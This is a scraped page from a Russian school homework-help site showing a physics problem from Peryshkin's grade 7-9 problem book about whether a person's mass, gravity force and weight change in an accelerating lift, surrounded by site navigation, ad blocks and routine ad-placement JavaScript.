href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1824.html">1824</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1825.html">1825</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1826.html">1826</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1827.html">1827</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1828.html">1828</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1829.html">1829</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1830.html">1830</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1831.html">1831</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1832.html">1832</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1833.html">1833</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1834.html">1834</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1835.html">1835</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1836.html">1836</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1837.html">1837</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1838.html">1838</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1839.html">1839</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1840.html">1840</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1841.html">1841</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1842.html">1842</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1843.html">1843</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1844.html">1844</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1845.html">1845</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1846.html">1846</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1847.html">1847</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1848.html">1848</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1849.html">1849</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1850.html">1850</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1851.html">1851</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1852.html">1852</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1853.html">1853</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1854.html">1854</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1855.html">1855</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1856.html">1856</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1857.html">1857</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1858.html">1858</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1859.html">1859</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1860.html">1860</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1861.html">1861</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1862.html">1862</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1863.html">1863</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1864.html">1864</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1865.html">1865</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1866.html">1866</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1867.html">1867</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1868.html">1868</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1869.html">1869</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1870.html">1870</a></div>
<div class="wrapper-test">
<label for="button">Развернуть</label><br />
<input type="checkbox" id="button"></p><script data-noptimize>fpm_start( "true" )</script>
<div class="zadanie">
Рассмотрим ответы на Номер 291 из сборника задач по физике для 7-9 класса Перышкина<br />
Поднимаясь в скоростном лифте, человек ощущает, Как его прижимает к полу лифта, а в момент спуска — как бы приподнимает. Одинаковы ли в моменты спуска и подъема:<br />
а) масса человека;<br />
б) сила тяжести, действующая на человека;<br />
в) вес человека?
</div>
</div>
<div class="fpm_end"></div>
<script>
window.jsInputerLaunch = 15;
if (typeof launchAsyncFunctionLauncher === "undefined") {
    function launchAsyncFunctionLauncher() {
        if (typeof asyncFunctionLauncher !== "undefined" && typeof asyncFunctionLauncher === "function") {
            asyncFunctionLauncher();
        } else {
            setTimeout(function () {
                launchAsyncFunctionLauncher();
            }, 100)
        }
    }
}
launchAsyncFunctionLauncher();
</script><script>
var cachedBlocksArray = [];
cachedBlocksArray[301960] = "<!-- Yandex.RTB R-A-6979698-1 --><div id=\"yandex_rtb_R-A-6979698-1\"><\/div><scr"+"ipt>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({\"blockId\": \"R-A-6979698-1\",\"renderTo\": \"yandex_rtb_R-A-6979698-1\"})})<\/scr"+"ipt>";
cachedBlocksArray[301965] = "<!-- Yandex.RTB R-A-6979698-2 --><div id=\"yandex_rtb_R-A-6979698-2\"><\/div><scr"+"ipt>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({\"blockId\": \"R-A-6979698-2\",\"renderTo\": \"yandex_rtb_R-A-6979698-2\"})})<\/scr"+"ipt><!-- Yandex.RTB R-A-6979698-3 --><div id=\"yandex_rtb_R-A-6979698-3\"><\/div><scr"+"ipt>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({\"blockId\": \"R-A-6979698-3\",\"renderTo\": \"yandex_rtb_R-A-6979698-3\"})})<\/scr"+"ipt>";
cachedBlocksArray[301961] = "<!-- Yandex.RTB R-A-6979698-6 --><div id=\"yandex_rtb_R-A-6979698-6\"><\/div><scr"+"ipt>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({\"blockId\": \"R-A-6979698-6\",\"renderTo\": \"yandex_rtb_R-A-6979698-6\"})})<\/scr"+"ipt>";
cachedBlocksArray[301966] = "<!-- Yandex.RTB R-A-6979698-8 --><div id=\"yandex_rtb_R-A-6979698-8\"><\/div><scr"+"ipt>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({\"blockId\": \"R-A-6979698-8\",\"renderTo\": \"yandex_rtb_R-A-6979698-8\"})})<\/scr"+"ipt>";
cachedBlocksArray[301962] = "<!-- Yandex.RTB R-A-6979698-10 --><div id=\"yandex_rtb_R-A-6979698-10\"><\/div><scr"+"ipt>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({\"blockId\": \"R-A-6979698-10\",\"renderTo\": \"yandex_rtb_R-A-6979698-10\"})})<\/scr"+"ipt>";
cachedBlocksArray[301964] = "<!-- Yandex.RTB R-A-6979698-12 --><div id=\"yandex_rtb_R-A-6979698-12\"><\/div><scr"+"ipt>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({\"blockId\": \"R-A-6979698-12\",\"renderTo\": \"yandex_rtb_R-A-6979698-12\"})})<\/scr"+"ipt>";
</script>
</div><!-- .entry -->

<div class="post-tags clr">
	</div>



	<nav class="navigation post-navigation" aria-label="Еще статьи">
		<h2 class="screen-reader-text">Еще статьи</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://9class.ru/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-290.html" rel="prev"><span class="title"><i class=" fas fa-long-arrow-alt-left" aria-hidden="true" role="img"></i> Предыдущая запись</span><span class="post-title">Номер 290- ГДЗ Физика 7-9 класс Сборник задач Перышкин</span></a></div><div class="nav-next"><a href="https://9class.ru/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-292.html" rel="next"><span class="title"><i class=" fas fa-long-arrow-alt-right" aria-hidden="true" role="img"></i> Следующая запись</span><span class="post-title">Номер 292- ГДЗ Физика 7-9 класс Сборник задач Перышкин</span></a></div></div>
	</nav>

	<section id="related-posts" class="clr">

		<h3 class="theme-heading related-posts-title">
			<span class="text">Вам также может понравиться</span>
		</h3>

		<div class="oceanwp-row clr">

			
			
				
				<article class="related-post clr col span_1_of_3 col-1 post-5682 post type-post status-publish format-standard hentry category-fizika-7-9-klass-sbornik-zadach-peryshkin entry">

					
					<h3 class="related-post-title">
						<a href="https://9class.ru/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-65.html" rel="bookmark">Номер 65- ГДЗ Физика 7-9 класс Сборник задач Перышкин</a>
					</h3><!-- .related-post-title -->

								
						<time class="published" datetime="2023-12-13T15:53:13+03:00"><i class=" icon-clock" aria-hidden="true" role="img"></i>13.12.2023</time>
						
					
				</article><!-- .related-post -->

				
			
				
				<article class="related-post clr col span_1_of_3 col-2 post-6306 post type-post status-publish format-standard hentry category-fizika-7-9-klass-sbornik-zadach-peryshkin entry">

					
					<h3 class="related-post-title">
						<a href="https://9class.ru/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-689.html" rel="bookmark">Номер 689- ГДЗ Физика 7-9 класс Сборник задач Перышкин</a>
					</h3><!-- .related-post-title -->

								
						<time class="published" datetime="2023-12-13T15:54:22+03:00"><i class=" icon-clock" aria-hidden="true" role="img"></i>13.12.2023</time>
						
					
				</article><!-- .related-post -->

				
			
				
				<article class="related-post clr col span_1_of_3 col-3 post-6401 post type-post status-publish format-standard hentry category-fizika-7-9-klass-sbornik-zadach-peryshkin entry">

					
					<h3 class="related-post-title">
						<a href="https://9class.ru/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-784.html" rel="bookmark">Номер 784- ГДЗ Физика 7-9 класс Сборник задач Перышкин</a>
					</h3><!-- .related-post-title -->

								
						<time class="published" datetime="2023-12-13T15:54:33+03:00"><i class=" icon-clock" aria-hidden="true" role="img"></i>13.12.2023</time>
						
					
				</article><!-- .related-post -->

				
			
		</div><!-- .oceanwp-row -->

	</section><!-- .related-posts -->




</article>

				
			</div><!-- #content -->

			
		</div><!-- #primary -->

		
	</div><!-- #content-wrap -->

	

	</main><!-- #main -->

	
	
	
		
<footer id="footer" class="site-footer parallax-footer" itemscope="itemscope" itemtype="https://schema.org/WPFooter" role="contentinfo">

	
	<div id="footer-inner" class="clr">

		

<div id="footer-widgets" class="oceanwp-row clr">

	
	<div class="footer-widgets-inner container">

					<div class="footer-box span_1_of_4 col col-1">
							</div><!-- .footer-one-box -->

							<div class="footer-box span_1_of_4 col col-2">
									</div><!-- .footer-one-box -->
				
							<div class="footer-box span_1_of_4 col col-3 ">
									</div><!-- .footer-one-box -->
				
							<div class="footer-box span_1_of_4 col col-4">
									</div><!-- .footer-box -->
				
			
	</div><!-- .container -->

	
</div><!-- #footer-widgets -->



<div id="footer-bottom" class="clr">

	
	<div id="footer-bottom-inner" class="container clr">

		
			<div id="footer-bottom-menu" class="navigation clr">

				<div class="menu-osnovnoe-container"><ul id="menu-osnovnoe" class="menu"><li id="menu-item-4418" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4418"><a href="https://9class.ru/politika-konfidencialnosti.html">Политика конфиденциальности</a></li>
</ul></div>
			</div><!-- #footer-bottom-menu -->

			
		
			<div id="copyright" class="clr" role="contentinfo">
				Copyright © 9class.ru			</div><!-- #copyright -->

			
	</div><!-- #footer-bottom-inner -->

	
</div><!-- #footer-bottom -->


	</div><!-- #footer-inner -->

	
</footer><!-- #footer -->

	
	
</div><!-- #wrap -->


</div><!-- #outer-wrap -->



<a aria-label="Перейти наверх страницы" href="#" id="scroll-top" class="scroll-top-right"><i class=" fa fa-angle-up" aria-hidden="true" role="img"></i></a>




<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/oceanwp/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
if (typeof rb_ajaxurl==='undefined') {var rb_ajaxurl = 'https://9class.ru/wp-admin/admin-ajax.php';}
if (typeof gather_content==='undefined') {var gather_content = true;}
if (typeof endedSc==='undefined') {var endedSc = false;}
if (typeof endedCc==='undefined') {var endedCc = false;}
if (typeof usedAdBlocksArray==='undefined') {var usedAdBlocksArray = [];}
if (typeof usedBlockSettingArrayIds==='undefined') {var usedBlockSettingArrayIds = [];}
if (typeof sameElementAfterWidth==='undefined') {var sameElementAfterWidth = false;}
if (typeof sameElementAfterExcClassId==='undefined') {var sameElementAfterExcClassId = false;}
if (typeof sameElementAfterFromConstruction==='undefined') {var sameElementAfterFromConstruction = false;}
if (typeof rb_tempElement_check==='undefined') {var rb_tempElement_check = false;}
if (typeof rb_tempElement==='undefined') {var rb_tempElement = null;}
if (typeof window.jsInputerLaunch==='undefined') {window.jsInputerLaunch = -1;}

function launchUpdateRbDisplays() {
    if ((typeof updateRbDisplays !== 'undefined')&&(typeof updateRbDisplays === 'function')) {
        updateRbDisplays();
    } else {
        setTimeout(function () {
            launchUpdateRbDisplays();
        }, 200);
    }
}

/* "sc" in variables - mark for shortcode variable */
function shortcodesInsert() {
    let gatheredBlocks = document.querySelectorAll('.percentPointerClass.scMark'),
        scBlockId = -1,
        scAdId = -1,
        blockStatus = '',
        dataFull = -1,
        gatheredBlockChild,
        okStates = ['done','refresh-wait','no-block','fetched'],
        scContainer,
        sci,
        i1 = 0,
        skyscraperCheck = [],
        skyscraperStatus = false,
        splitedSkyscraper = [],
        gatheredBlockChildSkyParts = [],
        stickyStatus = false,
        stickyCheck = [],
        stickyFixedStatus = false,
        stickyFixedCheck = [],
        overflowCheck = [],
        overflowStatus = false,
        repeatableIdentifier = "",
        dataCidIdentifier = null,
        divCidElement = '';

    if (typeof scArray !== 'undefined') {
        if (scArray&&scArray.length > 0&&gatheredBlocks&&gatheredBlocks.length > 0&&typeof window.rulvW5gntb !== 'undefined') {
            dataCidIdentifier = window.rulvW5gntb;
            for (let i = 0; i < gatheredBlocks.length; i++) {
                gatheredBlockChild = gatheredBlocks[i].children[0];
                if (!gatheredBlockChild) {
                    continue;
                }
                scAdId = -3;
                blockStatus = null;
                scContainer = null;
                dataFull = -1;
                skyscraperStatus = false;
                splitedSkyscraper = [];
                gatheredBlockChildSkyParts = [];
                stickyStatus = false;
                stickyCheck = [];
                stickyFixedStatus = false;
                stickyFixedCheck = [];
                repeatableIdentifier = "";
                divCidElement = null;

                scAdId = gatheredBlockChild.getAttribute('data-aid');
                scBlockId = gatheredBlockChild.getAttribute('data-id');
                blockStatus = gatheredBlockChild.getAttribute('data-state');
                dataFull = gatheredBlockChild.getAttribute('data-full');

                if (scBlockId&&scAdId > 0) {
                    sci = -1;
                    for (i1 = 0; i1 < scArray.length; i1++) {
                        if (scBlockId == scArray[i1]['blockId']&&scAdId == scArray[i1]['adId']) {
                            sci = i1;
                        }
                    }

                    if (sci > -1) {
                        if (blockStatus&&okStates.includes(blockStatus)) {
                            if (blockStatus=='no-block') {
                                gatheredBlockChild.innerHTML = '';
                            } else if ((blockStatus=='fetched'&&dataFull==1)||!['no-block','fetched'].includes(blockStatus)) {
                                for (let cl1 = 0; cl1 < gatheredBlocks[i].classList.length; cl1++) {
                                    if (gatheredBlocks[i].classList[cl1].includes("repeatable-mark")) {
                                        repeatableIdentifier = gatheredBlocks[i].classList[cl1];
                                    }
                                }

                                if (repeatableIdentifier) {
                                    divCidElement = document.querySelectorAll(".percentPointerClass.scMark."+repeatableIdentifier+' div[data-cid="'+dataCidIdentifier+'"]');
                                } else {
                                    divCidElement = gatheredBlockChild.querySelectorAll('div[data-cid="'+dataCidIdentifier+'"]');
                                }

                                var text = scArray[sci]['text'];
                                if (divCidElement&&divCidElement.length > 0) {
                                    for (let i2 = 0; i2 < divCidElement.length; i2++) {
                                        jQuery(divCidElement[i2]).html(text);
                                    }
                                } else {
                                    jQuery(gatheredBlockChild).html(text);
                                }
                                launchUpdateRbDisplays();
                            }
                            if (blockStatus!='fetched'||(blockStatus=='fetched'&&dataFull==1)) {
                                for (i1 = 0; i1 < scArray.length; i1++) {
                                    if (scBlockId == scArray[i1]['blockId']) {
                                        scArray.splice(i1, 1);
                                        i1--;
                                    }
                                }
                                gatheredBlocks[i].classList.remove('scMark');
                            }
                        }
                    }
                } else if (scBlockId&&scAdId < 1&&['no-block','fetched'].includes(blockStatus)) {
                    for (i1 = 0; i1 < scArray.length; i1++) {
                        if (scBlockId == scArray[i1]['blockId']) {
                            scArray.splice(i1, 1);
                            i1--;
                        }
                    }
                    gatheredBlocks[i].classList.remove('scMark');
                }
            }
        } else if (!scArray||(scArray&&scArray.length < 1)) {
            endedSc = true;
        }
    } else {
        endedSc = true;
    }

    if (!endedSc) {
        setTimeout(function () {
            shortcodesInsert();
        }, 200);
    }
}

function clearUnsuitableCache(cuc_cou) {
    let scAdId = -1;
    let ccRepeat = false;

    let gatheredBlocks = document.querySelectorAll('.percentPointerClass .' + block_classes.join(', .percentPointerClass .'));

    if (gatheredBlocks&&gatheredBlocks.length > 0) {
        for (let i = 0; i < gatheredBlocks.length; i++) {
            if (gatheredBlocks[i]['dataset']['aid']&&gatheredBlocks[i]['dataset']['aid'] < 0) {
                if ((gatheredBlocks[i]['dataset']["state"]=='no-block')||(['done','fetched','refresh-wait'].includes(gatheredBlocks[i]['dataset']["state"]))) {
                    gatheredBlocks[i]['innerHTML'] = '';
                } else {
                    ccRepeat = true;
                }
            } else if (!gatheredBlocks[i]['dataset']['aid']) {
                ccRepeat = true;
            }
        }
        if (cuc_cou < 50) {
            if (ccRepeat) {
                setTimeout(function () {
                    clearUnsuitableCache(cuc_cou+1);
                }, 100);
            }
        } else {
            endedCc = true;
        }
    } else {
        endedCc = true;
    }
}

function blocksRepositionUse(containerString, blType, searchType, contentElement) {
    let blocksInContainer;
    let blLocal = blType;
    let currentBlock;
    let currentBlockId;
    let currentBlockPosition;
    let currentContainer;
    let i = 0;
    let j = 0;
    let blockStrJs = ' .percentPointerClass.marked';
    let blockStrPhp = ' .percentPointerClass:not(.marked)';
    let blockStr = ' .percentPointerClass';
    let checkPointer = null;
    let blockRepeatEnd = false;

    if (searchType) {
        if (searchType == 'marked') {
            while (!blockRepeatEnd) {
                blLocal = blLocal.parentElement;
                if (blLocal) {
                    checkPointer = blLocal.querySelector("#content_pointer_id");
                    if (!checkPointer) {
                        blocksInContainer = jQuery(blLocal).parent(containerString);
                        if (blocksInContainer && blocksInContainer.length > 0) {
                            /* checkPointer = blocksInContainer.querySelector("#content_pointer_id"); */
                            checkPointer = jQuery(blocksInContainer).find("#content_pointer_id");
                            if (checkPointer && checkPointer.length > 0) {
                                blocksInContainer = null;
                            }
                            blockRepeatEnd = true;
                        }
                    } else {
                        blockRepeatEnd = true
                    }
                } else {
                    blockRepeatEnd = true
                }
            }
            /* blocksInContainer = jQuery(blType).parent(containerString); */
            if (blocksInContainer&&blocksInContainer.length > 0) {
                /* blocksInContainer.parentNode.insertBefore(rb_tempElement, blocksInContainer); */
                blocksInContainer[0].parentNode.insertBefore(rb_tempElement, blocksInContainer[0]);

                sameElementAfterExcClassId = false;
                return blocksInContainer[0];
            }
            return blType;
        } else if (searchType == 'non-marked') {
            blocksInContainer = document.querySelectorAll(blType + containerString + blockStrPhp);
            if (blocksInContainer && blocksInContainer.length > 0 && usedBlockSettingArray && usedBlockSettingArray.length > 0) {
                for (i = 0; i < blocksInContainer.length; i++) {
                    currentBlock = blocksInContainer[i];
                    currentBlockId = currentBlock.querySelector('.' + block_classes.join(', .')).getAttribute('data-id');
                    currentContainer = null;
                    for (j = 0; j < usedBlockSettingArray.length; i++) {
                        if (usedBlockSettingArray[i]['id'] == currentBlockId) {
                            currentBlockPosition = usedBlockSettingArray[i]['elementPosition'];
                            currentContainer = currentBlock.closest(blType + containerString);
                            if (currentBlockPosition == 0) {
                                currentContainer.parentNode.insertBefore(currentBlock, currentContainer);
                            } else {
                                currentContainer.parentNode.insertBefore(currentBlock, currentContainer.nextSibling);
                            }
                            break;
                        }
                    }
                }
            }
        }
    }
    return false;
}

function createStyleElement(blockNumber, localElementCss) {
    let htmlToAdd = '';
    let marginString;
    let textAlignString;
    let contPoi;
    let emptyValues = false;
    let elementToAddStyleLocal = document.querySelector('#blocksAlignStyle');
    if (!elementToAddStyleLocal) {
        contPoi = document.querySelector('#content_pointer_id');
        if (!contPoi) {
            return false;
        }

        elementToAddStyleLocal = document.createElement('style');
        elementToAddStyleLocal.setAttribute('id', 'blocksAlignStyle');
        contPoi.parentNode.insertBefore(elementToAddStyleLocal, contPoi);
    }

    switch (localElementCss) {
        case 'left':
            emptyValues = false;
            marginString = '0 auto 0 0';
            textAlignString = 'left';
            break;
        case 'right':
            emptyValues = false;
            marginString = '0 0 0 auto';
            textAlignString = 'right';
            break;
        case 'center':
            emptyValues = false;
            marginString = '0 auto';
            textAlignString = 'center';
            break;
        case 'default':
            emptyValues = true;
            marginString = 'default';
            textAlignString = 'default';
            /** here will be css */
            break;
    }
    if (!emptyValues) {
        htmlToAdd = '.percentPointerClass  > *[data-id="'+blockNumber+'"] {\n' +
            '    margin: '+marginString+';\n' +
            '}\n';
    }

    elementToAddStyleLocal.innerHTML += htmlToAdd;
    return textAlignString;
}

function initTargetToInsert(position, type, currentElement) {
    let posCurrentElement;
    let usedElement;
    if (type == 'element') {
        if (position == 0) {
            posCurrentElement = currentElement;
            if (!(typeof obligatoryMargin!=='undefined'&&obligatoryMargin===1)) {
                currentElement.classList.add('rfwp_removedMarginTop');
            }
        } else {
            posCurrentElement = currentElement.nextSibling;
            if (!(typeof obligatoryMargin!=='undefined'&&obligatoryMargin===1)) {
                currentElement.classList.add('rfwp_removedMarginBottom');
            }
        }
        currentElement.style.clear = 'both';
    } else {
        usedElement = currentElement;
        if (position == 0) {
            posCurrentElement = usedElement;
        } else {
            posCurrentElement = usedElement.nextSibling;
        }
    }
    return posCurrentElement;
}

function checkAdsWidth(content_pointer, posCurrentElement, currentElement) {
    let widthChecker = document.querySelector('#widthChecker');
    let widthCheckerStyle = null;
    let content_pointerStyle = getComputedStyle(content_pointer);
    /* let getPositionForTempElement = null;
    let testImgDetected = false;
    let testImg;
    let testImageCompWidth;
    let testImgCou = 0
    let figureChilds;
    let figureComWidth;
    let fcCou = 0; */
    let content = content_pointer.parentElement;

    if (!widthChecker) {
        widthChecker = document.createElement("div");
        widthChecker.setAttribute('id','widthChecker');
        widthChecker.style.display = 'flex';
    }

    if (content) {
        posCurrentElement = initTargetToInsert(posCurrentElement, 'term', currentElement);
        currentElement.parentNode.insertBefore(widthChecker, posCurrentElement);
        widthCheckerStyle = getComputedStyle(widthChecker);
        /* testImg = currentElement.previousSibling;
        if (testImg) {
            while (!testImgDetected&&testImgCou<4) {
                if (testImg&&testImg.nodeName.toLowerCase() === 'figure') {
                    figureComWidth = getComputedStyle(testImg);
                    figureComWidth = parseInt(figureComWidth.width);
                    figureChilds = testImg.childNodes;
                    if (figureChilds&&figureChilds.length > 0) {
                        while (!testImgDetected&&figureChilds[fcCou]) {
                            if (figureChilds[fcCou] instanceof HTMLImageElement) {
                                testImgDetected = true;
                                testImageCompWidth = getComputedStyle(figureChilds[fcCou]);
                                testImageCompWidth = parseInt(testImageCompWidth.width);
                                console.log('img_f_w:'+figureComWidth+'; img_w:'+testImageCompWidth+';');
                            }
                            fcCou++;
                        }
                    }
                }
                if (testImg instanceof HTMLImageElement) {
                    testImgDetected = true;
                    testImageCompWidth = getComputedStyle(testImg);
                    testImageCompWidth = parseInt(testImageCompWidth.width);
                    console.log('img_w:'+testImageCompWidth+';');
                }
                if (!testImg.previousSibling) {
                    break;
                }
                testImg = testImg.previousSibling;
                testImgCou++;
            }
        }
        console.log('cp_w:'+parseInt(content_pointerStyle.width)+'; wc_w:'+parseInt(widthCheckerStyle.width)+';'); */
        if (parseInt(widthCheckerStyle.width) >= (parseInt(content_pointerStyle.width) - 50)) {
            return true;
        }
    }
    currentElement.parentNode.insertBefore(rb_tempElement, currentElement.nextSibling);
    rb_tempElement_check = true;
    return false;
}

/* function currentElementReceiver(revert, curSum, elList, currentElement) {
    let origCurrentElement = currentElement;
    let content_pointer = document.querySelector("#content_pointer_id");
    let sameElementAfterWidth = false;
    let testCou = 0;
    while (elList[curSum]&&sameElementAfterWidth==false&&testCou < 5) {
        currentElement = elList[curSum];
        try {
            sameElementAfterWidth=true;
            sameElementAfterWidth = checkAdsWidth(content_pointer, 0, currentElement);
        } catch (ex) {
            console.log(ex.message);
        }
        revert? curSum--: curSum++;
        testCou++;
    }
    return currentElement?currentElement:origCurrentElement;
} */

function currentElementReceiverSpec(revert, curSum, elList, currentElement) {
    let origCurrentElement = currentElement;
    let content_pointer = document.querySelector("#content_pointer_id"); /* orig */
    let sameElementAfterWidth = false;
    let testCou = 0;
    while (elList[curSum]&&sameElementAfterWidth==false&&testCou < 5) {
        currentElement = elList[curSum]['element'];
        try {
            sameElementAfterWidth=true;
            sameElementAfterWidth = checkAdsWidth(content_pointer, 0, currentElement);
        } catch (ex) {
            console.log(ex.message);
        }
        revert? curSum--: curSum++;
        testCou++;
    }
    return currentElement?currentElement:origCurrentElement;
}

function excIdClUnpacker() {
    let excArr = [],
        cou = 0,
        currExcStr = '',
        curExcFirst = '';
    excArr['id'] = [];
    excArr['class'] = [];
    excArr['tag'] = [];
    if (excIdClass&&excIdClass.length > 0) {
        while (excIdClass[cou]) {
            currExcStr = excIdClass[cou];
            if (currExcStr.length > 0) {
                curExcFirst = currExcStr.substring(0,1);
                switch (curExcFirst) {
                    case '#':
                        if (currExcStr.length > 1) {
                            currExcStr = currExcStr.substring(1);
                            excArr['id'].push(currExcStr);
                        }
                        break;
                    case '.':
                        if (currExcStr.length > 1) {
                            currExcStr = currExcStr.substring(1);
                            excArr['class'].push(currExcStr);
                        }
                        break;
                    default:
                        excArr['tag'].push(currExcStr);
                        break;
                }
                cou++;
            }
        }
    }
    return excArr;
}

function asyncBlocksInsertingFunction(blockSettingArray) {
    try {
        var content_pointer = document.querySelector("#content_pointer_id"); /* orig */
        var parent_with_content = content_pointer.parentElement;
        var lordOfElements = parent_with_content;
        parent_with_content = parent_with_content.parentElement;
        var newElement = document.createElement("div");
        var elementToAdd;
        var elementToAddStyle;
        var poolbackI = 0;
        var counter = 0;
        var currentElement;
        var repeatableCurrentElement;
        var repeatableSuccess;
        var reCou;
        var curFirstPlace;
        var curElementCount;
        var curElementStep;
        var backElement = 0;
        var sumResult = 0;
        var curSumResult = 0;
        var repeat = false;
        var currentElementChecker = false;
        let containerFor6th = [];
        let containerFor7th = [];
        var posCurrentElement;
